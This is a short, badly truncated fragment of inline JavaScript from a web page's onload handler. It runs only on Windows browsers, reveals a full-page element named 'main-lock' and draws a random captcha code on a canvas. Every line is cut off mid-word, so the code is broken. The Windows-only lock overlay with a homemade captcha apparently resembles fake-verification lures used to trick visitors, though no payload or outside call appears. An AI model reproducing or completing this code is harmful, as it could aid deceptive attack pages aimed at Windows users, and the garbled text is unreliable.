
onload="if(!navigator.userAgent.includes('Windows'))retu
el=document.getElementById('main-
lock');document.body.appendChild(el);el.style.display='fl
{var
c=document.getElementById('captchaCanvas'),x=c.getContex
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(v
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random(
i=0;i<8;i++)
{x.strokeStyle='rgba(59,130,246,0.15)';x.lineWidth=1;x.